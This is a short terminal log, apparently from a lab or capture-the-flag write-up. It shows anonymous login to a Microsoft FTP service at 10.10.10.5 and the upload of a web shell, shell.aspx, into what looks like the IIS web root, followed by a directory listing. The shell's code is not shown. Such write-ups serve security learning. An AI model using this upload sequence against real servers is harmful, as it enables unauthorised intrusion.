 ┌─[hardik@parrot]─[~]
└──╼ $ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:hardik): Anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2768 bytes sent in 0.00 secs (57.3863 MB/s)
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  02:06AM       <DIR>          aspnet_client
03-17-17  05:37PM                  689 iisstart.htm
08-11-20  09:53PM                 2768 shell.aspx
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
ftp>